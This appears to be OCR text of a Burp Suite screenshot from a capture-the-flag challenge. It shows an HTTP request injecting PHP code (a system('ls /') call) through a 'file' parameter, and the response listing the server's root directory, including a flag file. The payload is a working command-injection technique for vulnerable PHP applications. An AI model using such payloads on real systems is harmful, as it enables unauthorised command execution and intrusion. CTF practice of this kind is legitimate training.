 Request
Pretty Raw Hex \n
1 GET /?file=file1.txt'+and+die(system('ls%20/'))or+' HTTP/1.1
2 Host: journal.chal.imaginaryctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
</p>
<p>
<a href=/?file=file4.txt>
file4.txt
</a>
</p>
<p>
<a href=/?file=file5.txt>
file5.txt
</a>
</p>
<p>
bin
11 boot
12 dev
13 etc
14 flag-cARdaInFg6dD10uWQQgm.txt
15 home
16 kctf
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 var